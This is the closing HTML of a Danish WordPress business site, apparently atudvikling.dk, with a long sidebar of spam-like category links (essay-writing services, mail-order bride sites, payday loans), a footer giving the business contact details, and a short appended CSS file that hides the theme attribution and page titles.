	<li class="cat-item cat-item-78"><a href="https://www.atudvikling.dk/category/essay-tigers/">essay tigers</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.atudvikling.dk/category/essay-tips/">Essay Tips</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.atudvikling.dk/category/essay-typer/">essay typer</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.atudvikling.dk/category/essay-writer-service-2/">Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.atudvikling.dk/category/essay-writers/">Essay Writers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.atudvikling.dk/category/essay-writers-review/">Essay Writers Review</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.atudvikling.dk/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.atudvikling.dk/category/essay-writing-service/">Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atudvikling.dk/category/essaypro/">essaypro</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.atudvikling.dk/category/essayshark/">essayshark</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.atudvikling.dk/category/essaysreasy/">essaysreasy</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.atudvikling.dk/category/essaysrescue-com/">essaysrescue.com</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.atudvikling.dk/category/essayusa/">essayusa</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.atudvikling.dk/category/essaywriting/">EssayWriting</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.atudvikling.dk/category/expertpaperwriter-com/">expertpaperwriter.com</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.atudvikling.dk/category/extraessay/">extraessay</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.atudvikling.dk/category/fdating/">fdating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.atudvikling.dk/category/filipino-cupid/">filipino cupid</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.atudvikling.dk/category/find-a-bride/">Find A Bride</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.atudvikling.dk/category/find-a-latin-wife/">find a latin wife</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.atudvikling.dk/category/find-me-a-wife-78/">find me a wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.atudvikling.dk/category/free-lesbian-dating-apps-171/">free lesbian dating apps</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.atudvikling.dk/category/free-website-builder-2/">Free Website Builder</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.atudvikling.dk/category/freelance-writing/">Freelance Writing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.atudvikling.dk/category/godatenow/">godatenow</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.atudvikling.dk/category/gpalabs/">gpalabs</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.atudvikling.dk/category/grabmyessay/">grabmyessay</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.atudvikling.dk/category/grademiners/">grademiners</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.atudvikling.dk/category/hand-made-writing/">hand made writing</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.atudvikling.dk/category/handmadewriting/">handmadewriting</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.atudvikling.dk/category/help-with-python-homework/">help with python homework</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.atudvikling.dk/category/homework-checker/">Homework Checker</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.atudvikling.dk/category/homework-doer/">Homework Doer</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.atudvikling.dk/category/homework-help/">Homework help</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.atudvikling.dk/category/homework-market/">homework market</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.atudvikling.dk/category/homework-writing/">homework writing</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.atudvikling.dk/category/homeworkforyou/">Homeworkforyou</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.atudvikling.dk/category/hot-asian-girls-2/">Hot Asian Girls</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.atudvikling.dk/category/hot-brides/">Hot Brides</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.atudvikling.dk/category/how-to-create-a-website-for-free/">How To Create A Website For Free</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atudvikling.dk/category/ikke-kategoriseret/">Ikke kategoriseret</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.atudvikling.dk/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.atudvikling.dk/category/jump4love/">jump4love</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.atudvikling.dk/category/kibin/">kibin</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atudvikling.dk/category/dating-sites-for-singles/korean-mail-order-brides-2/">korean mail order brides</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.atudvikling.dk/category/ladadate/">ladadate</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.atudvikling.dk/category/latin-american-brides/">latin american brides</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.atudvikling.dk/category/latin-mail-brides/">latin mail brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.atudvikling.dk/category/learnigbolanguage-com/">learnigbolanguage.com</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.atudvikling.dk/category/legitimate-international-dating-sites/">Legitimate International Dating Sites</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.atudvikling.dk/category/literature-essay-samples/">literature essay samples</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.atudvikling.dk/category/love-swans/">love swans</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.atudvikling.dk/category/loveme-com/">loveme.com</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://www.atudvikling.dk/category/mail-oder-wives/">mail oder wives</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.atudvikling.dk/category/mail-order-bride-site-reviews/">mail order bride site reviews</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.atudvikling.dk/category/mail-order-brides-pricing-2/">Mail Order Brides Pricing</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.atudvikling.dk/category/mail-order-wives/">Mail Order Wives</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.atudvikling.dk/category/mingle2/">mingle2</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.atudvikling.dk/category/myadmissionsessay/">myadmissionsessay</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.atudvikling.dk/category/myperfectwords/">myperfectwords</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.atudvikling.dk/category/best-latin-brides/nicaraguan-brides/">nicaraguan brides</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.atudvikling.dk/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.atudvikling.dk/category/online-essay-writer-2/">Online Essay Writer</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.atudvikling.dk/category/best-latin-brides/panamanian-brides/">panamanian brides</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.atudvikling.dk/category/paper-rater/">paper rater</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.atudvikling.dk/category/paper-with-writing/">Paper With Writing</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.atudvikling.dk/category/paper-writer/">Paper Writer</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.atudvikling.dk/category/paper-writing-2/">Paper Writing</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.atudvikling.dk/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.atudvikling.dk/category/papercheck/">papercheck</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.atudvikling.dk/category/papercp/">papercp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.atudvikling.dk/category/paperial/">paperial</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.atudvikling.dk/category/papersowl/">papersowl</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.atudvikling.dk/category/pay-for-essay/">Pay For Essay</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.atudvikling.dk/category/pay-for-essay-writing/">Pay For Essay Writing</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.atudvikling.dk/category/pay-for-research-paper-2/">Pay For Research Paper</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.atudvikling.dk/category/pay-someone-to-write-my-essay/">Pay Someone To Write My Essay</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.atudvikling.dk/category/pinalove/">pinalove</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.atudvikling.dk/category/pof/">pof</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.atudvikling.dk/category/quick-payday-loans/">Quick Payday Loans</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.atudvikling.dk/category/research-paper-writing/">research paper writing</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.atudvikling.dk/category/resume-help/">Resume Help</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.atudvikling.dk/category/resume-writers-reviews-2/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.atudvikling.dk/category/reviewingwriting-com/">reviewingwriting.com</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.atudvikling.dk/category/romance-compass/">romance compass</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.atudvikling.dk/category/romance-tale/">romance tale</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.atudvikling.dk/category/rose-brides/">rose brides</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.atudvikling.dk/category/ru-brides/">ru brides</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.atudvikling.dk/category/russian-beauty-online-184/">russian beauty online</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.atudvikling.dk/category/russian-brides-club/">russian brides club</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.atudvikling.dk/category/russian-dating/">russian dating</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.atudvikling.dk/category/russian-girls/">russian girls</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.atudvikling.dk/category/russian-mail-order-brides/">Russian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.atudvikling.dk/category/russian-women/">russian women</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.atudvikling.dk/category/russian-women-dating-4/">russian women dating</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.atudvikling.dk/category/russian-women-personals/">russian women personals</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.atudvikling.dk/category/russiancupid/">russiancupid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.atudvikling.dk/category/russiansbrides-com/">russiansbrides.com</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.atudvikling.dk/category/schmoop/">schmoop</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.atudvikling.dk/category/scribbr/">scribbr</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.atudvikling.dk/category/scribendi/">scribendi</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.atudvikling.dk/category/secure-payday-loans/">Secure Payday Loans</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.atudvikling.dk/category/shmoop/">shmoop</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.atudvikling.dk/category/single-asian-women-2/">Single Asian Women</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.atudvikling.dk/category/single-ukraine-lady-20/">single ukraine lady</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.atudvikling.dk/category/single-ukrainian-ladies-2/">Single Ukrainian Ladies</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.atudvikling.dk/category/single-ukrainian-women-2/">Single Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.atudvikling.dk/category/singles-date-site/">singles date site</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.atudvikling.dk/category/slader/">slader</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.atudvikling.dk/category/speedy-paper/">speedy paper</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.atudvikling.dk/category/student-blog/">Student Blog</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.atudvikling.dk/category/student-life-in-college/">Student Life in College</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.atudvikling.dk/category/study-lighter-com/">study-lighter.com</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.atudvikling.dk/category/studybay/">studybay</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.atudvikling.dk/category/asian-dating/thai-mail-order-brides/">thai mail order brides</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.atudvikling.dk/category/thaiflirting/">thaiflirting</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.atudvikling.dk/category/thaifriendly/">thaifriendly</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.atudvikling.dk/category/the-russian-bride-2/">The Russian Bride</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.atudvikling.dk/category/thepensters/">thepensters</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.atudvikling.dk/category/time4learning/">time4learning</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.atudvikling.dk/category/top-dating-ideas/">top dating ideas</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.atudvikling.dk/category/tutoriage/">tutoriage</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.atudvikling.dk/category/ukessays/">ukessays</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.atudvikling.dk/category/ukraine-date/">ukraine date</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.atudvikling.dk/category/ukrainian-brides/">ukrainian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.atudvikling.dk/category/ukrainian-women-for-marriage/">Ukrainian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.atudvikling.dk/category/ultius/">ultius</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.atudvikling.dk/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.atudvikling.dk/category/unemployed-professors/">unemployed professors</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.atudvikling.dk/category/victoria-brides/">victoria brides</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.atudvikling.dk/category/virtual-data-room/">virtual data room</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.atudvikling.dk/category/virus-protection/">Virus Protection</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.atudvikling.dk/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.atudvikling.dk/category/website-builder-free/">Website Builder Free</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.atudvikling.dk/category/women-mail-order-catalog-2/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.atudvikling.dk/category/write-essay-for-me-2/">Write Essay For Me</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.atudvikling.dk/category/write-essays-for-money/">Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.atudvikling.dk/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.atudvikling.dk/category/write-my-research-paper/">Write My Research Paper</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.atudvikling.dk/category/write-papers-for-money-2/">Write Papers For Money</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.atudvikling.dk/category/writemypaper4me/">writemypaper4me</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.atudvikling.dk/category/writing-papers/">Writing Papers</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.atudvikling.dk/category/writing-service/">Writing Service</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.atudvikling.dk/category/writing-websites/">Writing Websites</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.atudvikling.dk/category/xyz-homework/">xyz homework</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.atudvikling.dk/wp-login.php">Log ind</a></li>
			<li><a href="https://www.atudvikling.dk/feed/">Indlægsfeed</a></li>
			<li><a href="https://www.atudvikling.dk/comments/feed/">Kommentarfeed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #secondary .widget-area -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="sow-editor-8" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Adresse:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Branderup Kirkevej 2<br />
6535 Branderup</p>
</div>
</div></aside><aside id="sow-editor-9" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Telefon:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="tel: 21 29 86 85 ">21 29 86 85 </a></p>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Mail: </h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Annette@atudvikling.dk</p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">CVR.:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>41059273</p>
</div>
</div></aside>		</div><!-- #footer-widgets -->
	
	
	<div id="theme-attribution">Et <a href="https://siteorigin.com">SiteOrigin</a> tema</div>
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vantage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<a href="#" id="scroll-to-top" class="scroll-to-top" title="Tilbage til toppen"><span class="vantage-icon-arrow-up"></span></a>
		<link rel='stylesheet' id='so-css-vantage-css' href='https://www.atudvikling.dk/wp-content/uploads/so-css/so-css-vantage.css?ver=1572689048' type='text/css' media='all' />

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.atudvikling.dk/wp-content/uploads/so-css/so-css-vantage.css?ver=1572689048
body_size: 86
content:
#theme-attribution {
  display: none;
}



#entry-title {
  display: none;
}